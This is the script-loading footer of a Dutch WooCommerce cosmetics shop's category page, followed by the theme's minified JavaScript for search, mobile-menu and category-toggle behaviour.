<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=0.6.15" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0" id="jquery-pretty-tabs-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0" id="justifiedGallery-js"></script>
<script type="text/javascript" id="g5core_frontend-js-extra">
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php"};
//# sourceURL=g5core_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.4.5" id="g5core_frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.4.5" id="g5core_xmenu-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="g5shop_frontend-js-extra">
/* <![CDATA[ */
var g5shop_vars = {"ajax_url":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php","home_url":"https://allesvoorcosmetica.nl/","shop_url":"https://allesvoorcosmetica.nl/shop/","product_selector":".g5shop__product-item","price_selector":".price","localization":{"quantity_minimum_alert":"Sorry, the minimum value was reached","quantity_maximum_alert":"Sorry, the maximum value was reached","add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options","all_category":"All Category"},"single_product_gallery_horizontal_args":{"arrows":true,"adaptiveHeight":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-left\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-right\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":992,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":769,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":576,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":320,"settings":{"slidesToShow":4,"slidesToScroll":4}}]},"single_product_gallery_vertical_args":{"arrows":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"vertical":true,"verticalSwiping":true,"swipeToSlide":true,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-up\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-down\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":992,"settings":{"slidesToShow":3,"vertical":false,"verticalSwiping":false}},{"breakpoint":768,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":576,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":320,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}}]}};
//# sourceURL=g5shop_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.2.3" id="g5shop_frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-shop/assets/js/swatches.min.js?ver=1.2.3" id="g5shop_swatches-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"03ff497efa"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"","couponsEnabled":"","autoOpenCart":"no","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"yes","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200"};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=3.1" id="xoo-wsc-main-js-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/js/app.min.js?ver=1.0.0" id="glowing-app-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/allesvoorcosmetica.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/allesvoorcosmetica.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/allesvoorcosmetica.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7a6b963b19"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Cr\u00e8me - Alles Voor Cosmetica","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/allesvoorcosmetica.nl\/wp-admin\/admin-ajax.php","nonce":"fed52416cc","urls":{"assets":"https:\/\/allesvoorcosmetica.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/allesvoorcosmetica.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/allesvoorcosmetica.nl\/cart\/","checkout_page_url":"https:\/\/allesvoorcosmetica.nl\/checkout\/","fragments_nonce":"bf68c65088"}},"facebook_sdk":{"lang":"nl_NL_formal","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/allesvoorcosmetica.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allesvoorcosmetica.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allesvoorcosmetica.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#gsf-custom-css").append("   ");</script>
<script>
    jQuery(document).ready(function(){
        
        // console.log($(window).width());
        
        
        // 	mobile menu
        jQuery('.mobile-toggle-icon').click(function(){
            // jQuery('body').addClass('closeMobileNav');
            jQuery('.mobile-nav-sec').animate({left: '0px'});
            jQuery('body').css({
                'overflow-y' : 'hidden',
                'height' : '100vh'
            });
            jQuery('.closeMobileNav').show();
        })
        
        jQuery('.mobile-close-icon, .closeMobileNav').click(function(){
            // jQuery('body').removeClass('closeMobileNav');
            jQuery('.mobile-nav-sec').animate({left: '-310px'});
            jQuery('body').css({
                'overflow-y' : 'auto',
                'height' : 'auto'
            });
            jQuery('.closeMobileNav').hide();
        })
        
        // jQuery('.mobile-menu-shop a').click(function(e){
        //     e.preventDefault();
        //     jQuery('.mobile-menu-shop .sub-menu').toggle();
        //     jQuery('.mobile-menu-shop a').toggleClass('rotateIcon');
        //     // jQuery('.mobile-menu-shop a:after').animate({rotate: '90deg'});
        // })
    })
</script>
</body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/js/app.min.js?ver=1.0.0
body_size: 617
content:
var GROWING=GROWING||{};!function(e){"use strict";GROWING={init:function(){this.search(),this.mobileEvent(),this.menuPopupTransition(),this.cateToggle()},isMobile:function(){return window.matchMedia("(max-width: 991px)").matches},search:function(){e(".search-form-wrapper .search-icon").on("click",function(){e(this).closest(".search-form-wrapper").find(".search-form").toggle()}),e(document).on("click",function(i){0===e(i.target).closest(".search-form-wrapper").length&&e(".search-form-wrapper .search-form").hide()}),e(".header-search_button").on("click",function(i){GROWING.isMobile()&&e(".header-search").toggleClass("search_open")}),e(".header-search_close").on("click",function(i){GROWING.isMobile()&&e(".header-search").toggleClass("search_open")})},mobileEvent:function(){e(".site-header .menu-toggle-button").on("click",function(){var i=e(this);i.hasClass("in")?(i.removeClass("in"),e(".site-navigation").slideUp()):(i.addClass("in"),e(".site-navigation").slideDown())}),e(".main-menu a").on("click",function(i){GROWING.isMobile()&&0!==e(i.target).closest(".caret").length&&i.preventDefault()}),e(".main-menu .menu-item-has-children .caret").on("click",function(){if(GROWING.isMobile()){var i=e(this);i.closest("li").find(" > .sub-menu").slideToggle(),i.toggleClass("in")}}),e(".mobile-toggle-bottom").on("click",function(){GROWING.isMobile()&&e(".mobile-toggle-icon").click()})},menuPopupTransition:function(){e(".g5core-menu-popup .main-menu > li > a").each(function(i){e(this).css("transition-delay",200*i+"ms")}),e(".g5core-menu-popup .main-menu li").on("click",function(){e(this).css("height","auto")})},cateToggle:function(){e(".g5shop__cate-browse").click(function(){e(".g5shop__list-cate").slideToggle()})}},e(document).ready(function(){GROWING.init()}),e(window).resize(function(){GROWING.isMobile()||(e(".site-header .menu-toggle-button").removeClass("in"),e(".main-menu .menu-item-has-children .caret").removeClass("in"),e(".site-navigation").css("display",""),e(".main-menu .menu-item-has-children > .sub-menu").css("display",""))})}(jQuery);